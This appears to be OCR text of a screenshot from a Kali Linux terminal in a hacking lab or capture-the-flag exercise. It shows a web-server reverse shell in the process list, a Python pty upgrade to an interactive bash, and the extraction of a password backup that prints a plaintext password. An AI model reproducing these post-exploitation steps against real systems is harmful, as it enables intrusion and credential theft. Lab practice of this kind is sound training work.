 root@kali: ~
File Edit View Search Terminal Tabs Help
root@k... × root@k... × root@k... × root@k... × root@k... × root@k... ×
www-data  3767  1224  0 19:29 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  3774  1224  0 19:29 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  3788  1224  0 19:30 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  3789  1224  0 19:30 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  3790  1224  0 19:30 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  3793  1224  0 19:30 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  3797  3767  0 19:30 ?        00:00:00 sh -c uname -a; w; id; /bin/sh -
i
www-data  3801  3797  0 19:30 ?        00:00:00 /bin/sh -i
www-data  3817  3801  0 19:31 ?        00:00:00 python3.6 -c import pty; pty.spa
wn("/bin/bash")
www-data  3818  3817  0 19:31 pts/5    00:00:00 /bin/bash
www-data  3826  1224  0 19:31 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  3831  3818  0 19:31 pts/5    00:00:00 ps -ef
$ ls
passback
password_backup.bz2
ps
something.txt.out.out
$ tar xvf something.txt.out.out
password.txt
$ cat password.txt
5d<wdCbdZu)|hChXll
$